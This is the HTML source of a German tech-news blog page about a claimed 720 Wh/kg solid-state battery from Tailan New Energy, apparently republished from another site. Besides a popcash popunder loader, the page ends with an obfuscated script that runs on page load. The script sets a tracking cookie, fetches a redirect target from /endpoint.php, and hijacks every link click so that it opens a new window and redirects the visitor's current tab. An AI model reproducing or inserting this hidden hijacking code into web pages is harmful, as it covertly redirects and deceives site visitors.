    max-height: 100%;
    min-height:200px;
    min-width:300px;
    color:#eee;
  }

  #top-menu li:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    width: 30px; /* Change this to whatever width you want. */
    margin-bottom: 0.7em;
    margin-top: 0.7em;
   
  }

  .image-creativeily-header{
    width:100%;
    height:100%;
    position:fixed;
    top:0;
    left:0;

      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      -webkit-transform: translateZ(0) scale(1.0, 1.0);
      transform: translateZ(0);
      -ms-transform: translateZ(0);

        background-image: url(https://mytechnologie.org/wp-content/uploads/2024/05/tailan-new-energy-festkorperbatterie-1TWVOL.jpeg) !important;
    background-color::#222;
    background-position:center center no-repeat;
    
    background-size:cover;
    background-attachment:scroll;
    -webkit-animation: grow 60s  linear 10ms infinite;
    animation: grow 60s  linear 10ms infinite;

    -webkit-transition:all 0.2s ease-in-out;
    transition:all 0.2s ease-in-out;
    z-index:-2;
  }

  </style>
    <script type="text/javascript" src="/idsubscription.js"></script>
</head> 

<body class="post-template-default single single-post postid-27882 single-format-standard wp-custom-logo">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<div id="page" class="site">
	
	
<div class="header">
  <div class="image-creativeily-header"></div>
  <div class="header-top">
      <!-- logo -->

    <a href="https://mytechnologie.org/" class="custom-logo-link" rel="home"><img width="557" height="162" src="https://mytechnologie.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-28-170423.png" class="custom-logo" alt="My technologie" decoding="async" fetchpriority="high" srcset="https://mytechnologie.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-28-170423.png 557w, https://mytechnologie.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-28-170423-300x87.png 300w" sizes="(max-width: 557px) 100vw, 557px" /></a>
              	<!-- Mobile Bar & Menu Icon -->
	
	<input type="checkbox" class="menu-toggle" id="menu-toggle">
	<div class="mobile-bar">
		<label tabindex="0" class="menu-icon">
				<span></span>
			</label>
	</div>
	<div class="header-menu">	  		
		<nav id="nav" class="top-navigation" role="navigation" aria-label="Top Menu">
			<span id="creativeily-menu-back"><span class="dashicons dashicons-arrow-left-alt2"></span></span>
			<span id="creativeily-menu-home"><span class="dashicons dashicons-admin-home"></span></span>
			
			<div id="top-menu" class="menu"><ul id="menu-menu" class=""><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-136"><a href="https://mytechnologie.org">Startseite</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://mytechnologie.org/category/uncategorized/">Uncategorized</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-167"><a href="https://mytechnologie.org/category/gerats/">Geräts</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://mytechnologie.org/category/technologie/">Technologie</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://mytechnologie.org/category/blog/">Blog</a></li>
</ul></div>			<a href="#" id="accessibility-close-menu"></a>
		</nav><!-- #site-navigation -->
	</div>
 
    
</div>

  <div class="info">
    <h1>2.000 Kilometer Reichweite für E-Autos: Festkörperbatterie verspricht gigantische Kapazität</h1>

      <div class="meta">
  <p class="site-description">May 5, 2024</p>
  </div>
      
  
  </div>
  <a href="#start" id="section06"><span></span></a>
</div><!-- .custom-header -->
<script type="text/javascript">
   var uid = '387193';
   var wid = '669244';
   var pop_tag = document.createElement('script');pop_tag.src='//cdn.popcash.net/show.js';document.body.appendChild(pop_tag);
   pop_tag.onerror = function() {pop_tag = document.createElement('script');pop_tag.src='//cdn2.popcash.net/show.js';document.body.appendChild(pop_tag)};
</script>

	<div class="site-content-contain" id="start">
		<div id="content" class="site-content">

<div class="wrapmain">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-27882" class="post-27882 post type-post status-publish format-standard has-post-thumbnail hentry category-gerats">
		<header class="entry-header">
		
			<div class="postinfo">

</div>


	</header><!-- .entry-header -->

	

	<div class="entry-content">
		
<p><strong>Das chinesische Start-up Tailan New Energy arbeitet derzeit an einer Festkörperbatterie, die sich für Elektrofahrzeuge, Elektronik oder Energiespeichersystem eignet. E-Autos könnten damit theoretisch eine Reichweite von 2.000 Kilometern erzielen. </strong></p>
<p><span></span></p>
<p>Um die gesteckten Ziele im Mobilitätssektor zu erreichen, bedarf es deutlich mehr Elektrofahrzeuge auf den Straßen. Doch bei vielen Menschen gibt es weiterhin Vorbehalte gegenüber der Technologie. Ein Beispiel liegt in der Reichweite von E-Autos. Allerdings erhöht sich diese inzwischen teilweise drastisch.</p>
<p>Das chinesische Start-up Tailan New Energy erzielte laut eigenen Angaben einen <a href="https://mp.weixin.qq.com/s/fpKMYCFBImoN16s4zHW1iQ" target="_blank" rel="noopener">signifikanten Fortschritt</a> in der Batterietechnologie. Demnach entwickelte das Unternehmen eine Festkörperbatterie auf Basis von Lithium mit einer Energiekapazität von 720 Wattstunden pro Kilogramm. Der Akku könnte die Art und Weise, wie wir Energie speichern und nutzen, grundlegend verändern.</p>
<h2>Festkörperbatterie: Ist ein E-Auto mit 2.000 Kilometer Reichweite möglich?</h2>
<p>Das Forschungsteam von Tailan New Energy nehme viele kleine Optimierungen bei bisherigen Forschungen vor. Darunter fallen unter anderem zwei Schlüsselkomponenten. Zunächst ein ultradünner, dichter Verbundoxid-Festkörperelektrolyt, der den schnelleren Ionentransport ermöglicht und gleichzeitig gegenüber flüchtigen organischen Komponenten herkömmlicher Lithium-Ionen-Batterien mit einer höheren Sicherheit punktet.</p>
<p>Außerdem entwickelte das Team Anoden- und Kathodenmaterialien mit einer hohen Kapazität. Diese Materialien tragen dazu bei, die Energiekapazität erheblich zu steigern und die Langlebigkeit der Batterie zu verbessern. Das Unternhemn unterstreicht gleichzeitig die vielseitigen Einsatzmöglichkeiten. So sei die Nutzung bei Elektrofahrzeugen, mobilen Geräten und Elektronik oder riesigen Energiespeichersystemen möglich.</p>
<p>Zum Vergleich: Der chinesische E-Autobauer Nio geht davon, dass seine Autos ab 2024 mit Halbfestkörperakkus eine Reichweite von 1.000 Kilometern erzielen können. Die Energiedichte dieser Batterien liegt bei 360 Wattstunden pro Kilogramm. Mit einer Energiekapazität von 720 Wattstunden pro Kilogramm wären mit dem Akku von Talent New Energy theoretisch also 2.000 Kilometer Reichweite drin.</p>
<h3>Weitere Optimierungen vor Kommerzialisierung der Technologie nötig</h3>
<p>Tailan New Energy plant, die Technologie in den kommenden Monaten weiterzuentwickeln und zu kommerzialisieren. Dabei stehen die Reduktion der Produktionskosten und die Skalierung der Fertigungsprozesse im Vordergrund. Diese Schritte sind entscheidend, um die Batterien für einen breiteren Markt zugänglich zu machen und die Abhängigkeit von fossilen Brennstoffen zu verringern.</p>
<p>Damit setzt die Entwicklung des Unternehmens neue Maßstäbe in der Batterietechnologie und bietet Möglichkeiten für die Zukunft der Energieversorgung. Mit der zunehmenden Notwendigkeit, nachhaltige und effiziente Energielösungen zu finden, könnten diese Hochleistungsbatterien eine Schlüsselrolle in der globalen Energiewende spielen.</p>
<p><strong>Auch interessant:</strong></p>
<p><a href="https://www.basicthinking.de/blog/2024/04/28/evtol-batterien/">Super-Akku: Forscher entwickeln neuartige Batterie für Flugtaxis</a><br />
<a href="https://www.basicthinking.de/blog/2024/04/19/magnesiumbatterie/">Forscher entwickeln neues Material für wiederaufladbare Magnesiumbatterie</a><br />
<a href="https://www.basicthinking.de/blog/2024/04/02/natrium-ionen-batterien-europa/">Preußisch Weiß: Neues Material soll Natrium-Ionen-Batterien günstiger machen</a><br />
<a href="https://www.basicthinking.de/blog/2024/03/26/durchbruch-entwicklung-festkoerperbatterien/">Forscher erzielen Durchbruch bei Entwicklung von Festkörperbatterien</a></p>

<div class='single-meta'><span> <time class="entry-date published updated" datetime="2024-05-05T04:06:34+00:00">May 5, 2024</time></span><span> </span><span> <a href="https://mytechnologie.org/category/gerats/" rel="category tag">Geräts</a></span></div>	</div><!-- .entry-content -->

</article><!-- #post-## -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/05/2-000-kilometer-reichweite-fur-e-autos-festkorperbatterie-verspricht-gigantische-kapazitat/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mytechnologie.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27882' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	
		
		<div class="nav-links"><div class="nav-previous"><a href="https://mytechnologie.org/2024/05/04/das-sind-die-10-besten-drucker-laut-stiftung-warentest/"><span class="button"><span class="dashicons dashicons-arrow-left-alt2"></span>Das sind die 10 besten Drucker – laut Stiftung Warentest</span></a></div><div class="nav-next"><a href="https://mytechnologie.org/2024/05/05/highlights-der-woche-ubermorgen-kinder-wirds-was-geben/"><span class="button">Highlights der Woche: Übermorgen, Kinder, wird’s was geben<span class="dashicons dashicons-arrow-right-alt2"></span></span></a></div></div>
	
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="footer-wrapmain">
			<div class="footer-column-wrapper">

			
			
			</div>

		<div class="site-info">
			&copy;2026 My technologie			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | Created with WordPress and <a href="https://superbthemes.com/">SuperbThemes.com</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->
</div>
</footer><!-- #colophon -->
</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="text/javascript" src="https://mytechnologie.org/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
